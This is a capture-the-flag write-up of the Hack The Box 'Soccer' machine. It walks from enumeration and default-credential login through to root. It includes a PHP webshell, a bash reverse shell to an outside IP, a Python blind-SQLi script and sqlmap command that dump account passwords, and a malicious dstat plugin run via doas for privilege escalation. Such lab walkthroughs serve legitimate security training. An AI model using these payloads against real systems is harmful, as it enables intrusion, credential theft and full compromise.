Soccer Writeup
10 June 2023 #CTF #HTB #box #easy #linux
Enumeration
It's not soccer, it's football:
$ sudo nmap -F -sC -sV 10.10.11.194
[...]
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ad0d84a3fdcc98a478fef94915dae16d (RSA)
|   256 dfd6a39f68269dfc7c6a0c29e961f00c (ECDSA)
|_  256 5797565def793c2fcbdb35fff17c615c (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soccer.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
[...]
SSH
We can use the ssh banner to fingerprint the OS version. In our case, we learn that the box is running Ubuntu 20.04 (Focal).
HTTP
Upon accessing the web server, we are redirected to http://soccer.htb, which we'll add to our /etc/hosts file.
It's also worth looking for subdomains, but in our case, we don't find any.

We get a simple static page:
There are no links on here so let's fire up gobuster to look for pages:
$ gobuster dir -u http://soccer.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -o enum/root.dir
[...]
/tiny        (Status: 301) [Size: 178] [--> http://soccer.htb/tiny/]
[...]
There is a unusual /tiny/ directory. Let's take a look:

This is an open source application (repo). We can find some default creds in the readme:

Foothold
Now that we are logged in, we can see the files:

This is most likely the web root of the webserver.

There is an upload functionality, but we don't have write access to this directory. However if we go into tiny, there is an uploads directory we can write to:

Let's write a simple php webshell:
$ echo '<?php system($_REQUEST["cmd"]); ?>' > shell.php
Then upload it by drag and dropping the file:
Now we should be able to go to http://soccer.htb/tiny/uploads/shell.php:

We can get a reverse shell by putting this payload in the cmd parameter:
bash -c 'bash -i >%26 /dev/tcp/10.10.14.14/4242 0>%261'
We have to URL encode the & character to avoid it being interpreted as the HTTP parameter separator.
Privesc
A good place to start is check what is listening on the box:
www-data@soccer:~/html/tiny/uploads$ ss -lnpt
State      Recv-Q   Send-Q    Local Address:Port     Peer Address:Port     Process
LISTEN     0        151           127.0.0.1:3306          0.0.0.0:*
LISTEN     0        511             0.0.0.0:80            0.0.0.0:*        users:(("nginx",pid=1009,fd=6),("nginx",pid=1008,fd=6))
LISTEN     0        4096      127.0.0.53%lo:53            0.0.0.0:*
LISTEN     0        128             0.0.0.0:22            0.0.0.0:*
LISTEN     0        511           127.0.0.1:3000          0.0.0.0:*
LISTEN     0        511             0.0.0.0:9091          0.0.0.0:*
LISTEN     0        70            127.0.0.1:33060         0.0.0.0:*
LISTEN     0        511                [::]:80               [::]:*        users:(("nginx",pid=1009,fd=7),("nginx",pid=1008,fd=7))
LISTEN     0        128                [::]:22               [::]:*

We see that MySQL is running, as well as port 9091. When accessing the port through the webserver, we get an error:
We should take a look at the nginx config files to understand what is going on. In /etc/nginx/sites-available/soc-player.htb we find a new virtual host:
server {
    listen 80;
    listen [::]:80;

    server_name soc-player.soccer.htb;

    root /root/app/views;

    location / {
        proxy_pass http://localhost:3000;
        proxy_http_version 1.1;
        proxy_set_header Upgrade $http_upgrade;
        proxy_set_header Connection 'upgrade';
        proxy_set_header Host $host;
        proxy_cache_bypass $http_upgrade;
    }
}
After adding this subdomain to our /etc/hosts (once again), we get a new page:

It looks a lot like the previous one, but there are some links at the top.
Blind SQLi

After creating an account and logging in we access this page:

We can input our ticket number and check if it exists:

After testing a few SQLi payloads, we are able to confirm the vulnerability:
Looking in the source of the page, we can see some javascript code:

Port 9091 is in fact used for websockets communication. It just sends what we input into a JSON object when we press Enter.
We have a boolean-based SQL injection on our hands so let's get to work.
Custom python script
We'll write a quick and dirty python script to dump data from the DB. Make sure you have the websocket python module installed. Otherwise just run pip3 install websocket-client.
The first step is to enumerate the databases. We'll use this payload:
42 OR substring((SELECT group_concat(schema_name) FROM information_schema.schemata), 1, n) = '<data>'
We use the substring function to bruteforce the name of the databases one character by one. group_concat is used to put all results on one line (separated by a comma). Note that the substring function starts at index 1.
Here is the script:
#!/usr/bin/env python3

from websocket import WebSocket
import string

ws = WebSocket()
ws.connect('ws://soc-player.soccer.htb:9091')

chars = string.ascii_lowercase + ',_'
n = 1
data = ''
while True:
    for c in chars:
        payload = '{"id":"42 ' + f"OR substring((SELECT group_concat(schema_name) FROM information_schema.schemata), 1, {n}) = '{data + c}'" + '"}'
        ws.send(payload)
        r = ws.recv()
        if "Ticket Exists" in r:
            n += 1
            data += c
            print(f'\rdumping: {data}', end='')
We know the ticket id 42 doesn't exist, so if the response says 'Ticket Exists', we know the substring matched.
Dump databases:
$ ./dump.py
dumping: mysql,information_schema,performance_schema,sys,soccer_db
(since it's a while True just CTRL+c when you don't get any more data).
We only care about soccer_db. Let's enumerate its tables. Just replace the previous payload with this one:
'{"id":"42 ' + f"OR substring((SELECT group_concat(table_name) FROM information_schema.tables WHERE table_schema = 'soccer_db'), 1, {n}) = '{data + c}'" + '"}'
Dump tables in soccer_db:
$ ./dump.py
dumping: accounts
Only one table, now let's take a look at its columns with this payload:
'{"id":"42 ' + f"OR substring((SELECT group_concat(column_name) FROM information_schema.columns WHERE table_name = 'accounts'), 1, {n}) = '{data + c}'" + '"}'
Dumps columns in accounts table:
$ ./dump.py
dumping: current_connections,host,max_session_controlled_memory,max_session_total_memory,total_connections,user,email,id,password,username
Before extracting the creds, we have to extend our character set. We'll update the chars variable to string.printable. For all I know, a password could contain digits, uppercase letters, or even special characters.
We'll extract both username and password separated by a colon with the concat function:
'{"id":"42 ' + f"OR substring((SELECT BINARY group_concat(concat(username,':',password)) FROM accounts), 1, {n}) = '{data + c}'" + '"}'
Note the use of the BINARY operator. This is necessary in order to avoid uppercase characters being matched against lowercase characters.
Dump data of accounts table:
$ ./dump.py
dumping: player:PlayerOftheMatch2022
If we don't specify BINARY this is what we get:
$ ./dump.py
dumping: pLayER:pLayERoFThEMatCH2022
Clearly not what we want.
With these creds, we can ssh in as the player user (and get our well deserved user.txt flag).
Automate with sqlmap
Writing a python script to exploit a SQLi is fun and all but what if you don't have that much time? Or you can't be arsed? Well we can use sqlmap to automate the process, but there is literally 0 (zero) documentation on how to work with websockets.
sqlmap actually supports the ws:// URL scheme (even if it's not said anywhere) and we can use the --data option to send our websocket message as if it was a POST body:
$ sqlmap -u 'ws://soc-player.soccer.htb:9091' --data '{"id":"42"}' --batch --dbms=MySQL --technique=B --dbs --level 5 --risk 3
[...]
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
[...]
I could only get it to work with --level 5 and --risk 3. From there, we could start dumping the DB like we did previously.
Easier (and faster) for sure, but way less fun (:
Abuse dstat with custom plugin
When looking around the filesystem for setuid executables we come across an unusual binary:
player@soccer:~$ find / -type f -user root -executable -perm -u=s 2>/dev/null
/usr/local/bin/doas
[...]
doas is the equivalent of sudo on BSD-like operating systems.
It has a config file just like /etc/sudoers for sudo but it is not present in /etc:
player@soccer:~$ cat /etc/doas.conf
cat: /etc/doas.conf: No such file or directory
Maybe it's in another directory? Let's search for it with find:
player@soccer:~$ find / -type f -name doas.conf 2> /dev/null
/usr/local/etc/doas.conf
player@soccer:~$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
There is a config file in an alternate directory and it seems like we can execute /usr/bin/dstat as root without password.
After a quick search we learn that dstat is an open source python script used to monitor system resources.
The help output mentions plugins:
player@soccer:~$ dstat -h
[...]
  --list                   list all available plugins
  --<plugin-name>          enable external plugin by name (see --list)
[...]
The readme has some more information:
Dstat is extensible! You can write your own Dstat plugins to monitor whatever you like in just a few minutes based on provided examples and a little bit of Python knowledge.
That sounds quite good for us. Now we need to understand how and where to write a custom plugin.
Using the --list option we can see a list of plugins:
player@soccer:~$ dstat --list
internal:
        aio,cpu,cpu-adv,cpu-use,cpu24,disk,disk24,disk24-old,epoch,fs,int,int24,io,ipc,load,lock,mem,mem-adv,net,page,page24,proc,raw,socket,swap,swap-old,sys,
        tcp,time,udp,unix,vm,vm-adv,zones
/usr/share/dstat:
        battery,battery-remain,condor-queue,cpufreq,dbus,disk-avgqu,disk-avgrq,disk-svctm,disk-tps,disk-util,disk-wait,dstat,dstat-cpu,dstat-ctxt,dstat-mem,fan,freespace,
        fuse,gpfs,gpfs-ops,helloworld,ib,innodb-buffer,innodb-io,innodb-ops,jvm-full,jvm-vm,lustre,md-status,memcache-hits,mongodb-conn,mongodb-mem,mongodb-opcount,
        mongodb-queue,mongodb-stats,mysql-io,mysql-keys,mysql5-cmds,mysql5-conn,mysql5-innodb,mysql5-innodb-basic,mysql5-innodb-extra,mysql5-io,mysql5-keys,net-packets,nfs3,
        nfs3-ops,nfsd3,nfsd3-ops,nfsd4-ops,nfsstat4,ntp,postfix,power,proc-count,qmail,redis,rpc,rpcd,sendmail,snmp-cpu,snmp-load,snmp-mem,snmp-net,snmp-net-err,
        snmp-sys,snooze,squid,test,thermal,top-bio,top-bio-adv,top-childwait,top-cpu,top-cpu-adv,top-cputime,top-cputime-avg,top-int,top-io,top-io-adv,top-latency,
        top-latency-avg,top-mem,top-oom,utmp,vm-cpu,vm-mem,vm-mem-adv,vmk-hba,vmk-int,vmk-nic,vz-cpu,vz-io,vz-ubc,wifi,zfs-arc,zfs-l2arc,zfs-zil
Here it says the plugins are located in /usr/share/dstat. We can't write to this directory so we need to dig a bit deeper.
Using find (i love find) we can list the files/directories that a specific user or group owns. In our case we get a hit with the player group:
player@soccer:~$ find / -group player -ls 2> /dev/null | grep -vP '/sys|/proc|/run|/dev'
   520971      4 drwxrwx---   2 root     player       4096 Dec 12 14:53 /usr/local/share/dstat
Nice, we can write in /usr/local/share/dstat. To confirm that dstat actually looks in this directory, we can take a look at the code (in /usr/bin/dstat):
[...]
pluginpath = [
    os.path.expanduser('~/.dstat/'),
    os.path.abspath(os.path.dirname(sys.argv[0])) + '/plugins/',
    '/usr/share/dstat/',
    '/usr/local/share/dstat/',
]
[...]
Great! We even have the option to create a directory in our home.
Before writing the evil custom plugin, let's take a look at the legitimate plugins:
player@soccer:/usr/local/share/dstat$ ls /usr/share/dstat/ -l
[...]
-rw-r--r-- 1 root root  2648 Jul 29  2019 dstat_battery.py
-rw-r--r-- 1 root root  1430 Jul 29  2019 dstat_battery_remain.py
-rw-r--r-- 1 root root  4338 Jul 29  2019 dstat_condor_queue.py
-rw-r--r-- 1 root root  2493 Jul 29  2019 dstat_disk_svctm.py
[...]
As we can see, they all start with dstat_ so we'll do it as well:
player@soccer:~$ cd /usr/local/share/dstat
player@soccer:/usr/local/share/dstat$ echo 'import os;os.system("bash")' > dstat_gimmeroot.py
player@soccer:/usr/local/share/dstat$ doas /usr/bin/dstat --gimmeroot
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
root@soccer:/usr/local/share/dstat# id
uid=0(root) gid=0(root) groups=0(root)
Key Takeaways
- Always use
SELECT BINARYto avoid casing issues sqlmapsupports websockets- Look in
/usr/localfor unusual/custom stuff